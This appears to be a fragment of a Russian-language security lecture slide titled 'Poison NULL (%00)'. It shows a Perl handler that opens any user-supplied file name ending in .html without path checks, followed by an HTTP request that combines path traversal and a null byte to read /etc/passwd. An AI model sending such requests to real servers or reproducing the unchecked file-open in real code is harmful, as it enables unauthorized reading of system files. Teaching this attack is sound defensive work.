 ТЕХНОСФЕРА
Poison NULL (%00)
my $file = $c->param('file');
if ($file =~ /\.html$/) {
    open my $f,"<",$file;
    print {$client} <$f>;
    close $f;
}
GET /../../../../../etc/passwd%00.html HTTP/1.1